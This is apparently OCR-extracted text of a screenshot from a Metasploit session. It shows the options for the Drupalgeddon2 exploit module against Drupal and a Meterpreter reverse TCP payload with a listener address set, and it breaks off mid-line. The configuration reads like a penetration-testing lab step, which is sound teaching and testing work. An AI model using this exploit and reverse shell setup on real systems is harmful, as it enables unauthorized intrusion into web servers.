 rgets, actions
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:hos
t:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://
github.com/rapid7/metasploit-fra
mework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing c
onnections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.117.2 yes The listen address (an interface may b